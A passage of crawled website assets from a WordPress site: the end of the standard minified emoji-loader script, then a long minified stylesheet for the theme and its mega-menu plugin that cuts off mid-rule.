n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_59f71f1dba7b945359f8642483accc8b.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_82027527242165b8ceeb3d4330a51230.css
body_size: 71212
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu 